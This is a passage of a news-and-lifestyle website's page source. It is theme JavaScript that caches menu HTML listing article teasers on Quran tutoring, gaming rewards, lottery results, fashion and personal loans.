td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business-news\/\" class=\"td-post-category\">Business News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/what-is-the-full-design-and-meaning-of-evs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"What Is The Full Design and Meaning Of EVS\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2024\/01\/full-form-of-evs-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/what-is-the-full-design-and-meaning-of-evs\/\"  rel=\"bookmark\" title=\"What Is The Full Design and Meaning Of EVS\">What Is The Full Design and Meaning Of EVS<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_58));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 21;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/education-news\/\" class=\"td-post-category\">Education News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/trusted-online-quran-tutor-for-kids-and-adults\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trusted Online Quran Tutor for Kids and Adults\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/trusted-online-quran-tutor-for-kids-and-adults\/\"  rel=\"bookmark\" title=\"Trusted Online Quran Tutor for Kids and Adults\">Trusted Online Quran Tutor for Kids and Adults<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/education-news\/\" class=\"td-post-category\">Education News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/quran-lessons-online-uk-helping-students-improve-recitation-skills\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quran Lessons Online UK: Helping Students Improve Recitation Skills\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/Online-Quran-teaching-on-Skype-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/quran-lessons-online-uk-helping-students-improve-recitation-skills\/\"  rel=\"bookmark\" title=\"Quran Lessons Online UK: Helping Students Improve Recitation Skills\">Quran Lessons Online UK: Helping Students Improve Recitation Skills<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/education-news\/\" class=\"td-post-category\">Education News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/find-the-best-quran-teacher-near-me-for-quick-learning\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Find the Best Quran Teacher Near Me for Quick Learning\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/quran-6820099_1280-1024x684-1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/find-the-best-quran-teacher-near-me-for-quick-learning\/\"  rel=\"bookmark\" title=\"Find the Best Quran Teacher Near Me for Quick Learning\">Find the Best Quran Teacher Near Me for Quick Learning<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/education-news\/\" class=\"td-post-category\">Education News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/complete-guide-to-courses-offered-by-learn-quran-online-academy\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Complete Guide to Courses Offered by Learn Quran Online Academy\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/quran-tafseer-course-onlilne-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/complete-guide-to-courses-offered-by-learn-quran-online-academy\/\"  rel=\"bookmark\" title=\"Complete Guide to Courses Offered by Learn Quran Online Academy\">Complete Guide to Courses Offered by Learn Quran Online Academy<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/education-news\/\" class=\"td-post-category\">Education News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/the-benefits-of-tutoring-in-maths-and-english-for-holistic-academic-development\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Benefits of Tutoring in Maths and English for Holistic Academic Development\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/11\/images-9.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/the-benefits-of-tutoring-in-maths-and-english-for-holistic-academic-development\/\"  rel=\"bookmark\" title=\"The Benefits of Tutoring in Maths and English for Holistic Academic Development\">The Benefits of Tutoring in Maths and English for Holistic Academic Development<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/education-news\/\" class=\"td-post-category\">Education News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/a-simple-guide-to-finding-the-perfect-quran-teacher-close-by\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Simple Guide to Finding the Perfect Quran Teacher Close By\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/11\/Untitled-design-7-1024x832-1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/a-simple-guide-to-finding-the-perfect-quran-teacher-close-by\/\"  rel=\"bookmark\" title=\"A Simple Guide to Finding the Perfect Quran Teacher Close By\">A Simple Guide to Finding the Perfect Quran Teacher Close By<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_58));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 765;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/entertainment\/\" class=\"td-post-category\">Entertainment<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/finding-the-right-keyboard-lesson-in-singapore-to-boost-your-musical-journey\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Finding the Right Keyboard Lesson in Singapore to Boost Your Musical Journey\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/11\/piano-scaled-1-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/finding-the-right-keyboard-lesson-in-singapore-to-boost-your-musical-journey\/\"  rel=\"bookmark\" title=\"Finding the Right Keyboard Lesson in Singapore to Boost Your Musical Journey\">Finding the Right Keyboard Lesson in Singapore to Boost Your Musical Journey<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/entertainment\/\" class=\"td-post-category\">Entertainment<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/unlock-exclusive-rewards-your-ultimate-guide-to-free-fire\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Unlock Exclusive Rewards: Your Ultimate Guide to Free Fire\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/01\/fr1-324x393.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/unlock-exclusive-rewards-your-ultimate-guide-to-free-fire\/\"  rel=\"bookmark\" title=\"Unlock Exclusive Rewards: Your Ultimate Guide to Free Fire\">Unlock Exclusive Rewards: Your Ultimate Guide to Free Fire<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/entertainment\/\" class=\"td-post-category\">Entertainment<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/lottery-sambad-decoded-everything-you-need-to-know\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lottery Sambad Decoded: Everything You Need to Know\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/01\/k1-324x386.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/lottery-sambad-decoded-everything-you-need-to-know\/\"  rel=\"bookmark\" title=\"Lottery Sambad Decoded: Everything You Need to Know\">Lottery Sambad Decoded: Everything You Need to Know<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/entertainment\/\" class=\"td-post-category\">Entertainment<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/the-ultimate-guide-to-satta-king-10m-unlock-the-secrets\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Ultimate Guide to Satta King 10M Unlock the Secrets\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/01\/satt1-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/the-ultimate-guide-to-satta-king-10m-unlock-the-secrets\/\"  rel=\"bookmark\" title=\"The Ultimate Guide to Satta King 10M Unlock the Secrets\">The Ultimate Guide to Satta King 10M Unlock the Secrets<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/entertainment\/\" class=\"td-post-category\">Entertainment<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/better-and-legal-alternatives-to-7starhd\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Better and Legal Alternatives to 7StarHD\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/01\/771.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/better-and-legal-alternatives-to-7starhd\/\"  rel=\"bookmark\" title=\"Better and Legal Alternatives to 7StarHD\">Better and Legal Alternatives to 7StarHD<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/entertainment\/\" class=\"td-post-category\">Entertainment<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/unlocking-the-secrets-of-the-dil-luminati-tour-a-once-in-a-lifetime-experience\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Unlocking the Secrets of the Dil Luminati Tour\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/01\/dil5-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/unlocking-the-secrets-of-the-dil-luminati-tour-a-once-in-a-lifetime-experience\/\"  rel=\"bookmark\" title=\"Unlocking the Secrets of the Dil Luminati Tour\">Unlocking the Secrets of the Dil Luminati Tour<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_58));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/fashion-news\/\" class=\"td-post-category\">Fashion News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/essentials-clothing-the-ultimate-style-movement-taking-over-gen-z-beyond\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Essentials Clothing: The Ultimate Style Movement Taking Over Gen Z &amp; Beyond\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/images-11.jpeg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/essentials-clothing-the-ultimate-style-movement-taking-over-gen-z-beyond\/\"  rel=\"bookmark\" title=\"Essentials Clothing: The Ultimate Style Movement Taking Over Gen Z &amp; Beyond\">Essentials Clothing: The Ultimate Style Movement Taking Over Gen Z &amp; Beyond<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/fashion-news\/\" class=\"td-post-category\">Fashion News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/differences-between-small-and-large-sunglasses-factories\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Differences Between Small and Large Sunglasses Factories\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/randolph_website_banner-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/differences-between-small-and-large-sunglasses-factories\/\"  rel=\"bookmark\" title=\"Differences Between Small and Large Sunglasses Factories\">Differences Between Small and Large Sunglasses Factories<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/fashion-news\/\" class=\"td-post-category\">Fashion News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/the-essentials-tracksuit-how-fashions-favourite-uniform-took-over-every-wardrobe\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Essentials Tracksuit: How Fashion\u2019s Favourite Uniform Took Over Every Wardrobe\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/images-12.jpeg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/the-essentials-tracksuit-how-fashions-favourite-uniform-took-over-every-wardrobe\/\"  rel=\"bookmark\" title=\"The Essentials Tracksuit: How Fashion\u2019s Favourite Uniform Took Over Every Wardrobe\">The Essentials Tracksuit: How Fashion\u2019s Favourite Uniform Took Over Every Wardrobe<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/fashion-news\/\" class=\"td-post-category\">Fashion News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/maintenance-tips-for-custom-jewelry-display-cases\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Maintenance Tips for Custom Jewelry Display Cases\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/maintenance-tips-for-custom-jewelry-display-cases\/\"  rel=\"bookmark\" title=\"Maintenance Tips for Custom Jewelry Display Cases\">Maintenance Tips for Custom Jewelry Display Cases<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/fashion-news\/\" class=\"td-post-category\">Fashion News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/pakistani-outfits-uk-party-casual-wear\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pakistani Outfits UK \u2013 Party &amp; Casual Wear\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/ivory_pakistani_indian_wedding_dresses_asian_bridal_guest_nikkah_mehndi_party_wear_outfits_online_dress_usa_uk_pak_style_gown_frock_paki_marrriage_clothes-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/pakistani-outfits-uk-party-casual-wear\/\"  rel=\"bookmark\" title=\"Pakistani Outfits UK \u2013 Party &amp; Casual Wear\">Pakistani Outfits UK \u2013 Party &amp; Casual Wear<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/fashion-news\/\" class=\"td-post-category\">Fashion News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/stylish-boys-sneakers-for-daily-wear-in-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stylish Boys Sneakers for Daily Wear in 2026\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/DSC_6919_fe9fd77b-5d58-42ee-a467-1671ecb22c36-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/stylish-boys-sneakers-for-daily-wear-in-2026\/\"  rel=\"bookmark\" title=\"Stylish Boys Sneakers for Daily Wear in 2026\">Stylish Boys Sneakers for Daily Wear in 2026<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_58));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 766;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/finance\/\" class=\"td-post-category\">Finance<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/is-a-startup-loan-for-new-business-any-safer-than-other-types-of-business-loans-today\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Is a Startup Loan for New Business Any Safer Than Other Types of Business Loans Today?\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/start-up-business-loans-min-second-1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/is-a-startup-loan-for-new-business-any-safer-than-other-types-of-business-loans-today\/\"  rel=\"bookmark\" title=\"Is a Startup Loan for New Business Any Safer Than Other Types of Business Loans Today?\">Is a Startup Loan for New Business Any Safer Than Other Types of Business Loans Today?<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/finance\/\" class=\"td-post-category\">Finance<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/calculate-emi-on-personal-loan-using-a-simple-online-calculator\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calculate EMI on Personal Loan Using a Simple Online Calculator\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/unnamed-31-324x342.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/calculate-emi-on-personal-loan-using-a-simple-online-calculator\/\"  rel=\"bookmark\" title=\"Calculate EMI on Personal Loan Using a Simple Online Calculator\">Calculate EMI on Personal Loan Using a Simple Online Calculator<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/finance\/\" class=\"td-post-category\">Finance<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/personal-loan-for-home-renovation-top-tips-to-finance-your-dream-makeover\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Personal Loan for Home Renovation: Top Tips to Finance Your Dream Makeover\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/personl-loan-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/personal-loan-for-home-renovation-top-tips-to-finance-your-dream-makeover\/\"  rel=\"bookmark\" title=\"Personal Loan for Home Renovation: Top Tips to Finance Your Dream Makeover\">Personal Loan for Home Renovation: Top Tips to Finance Your 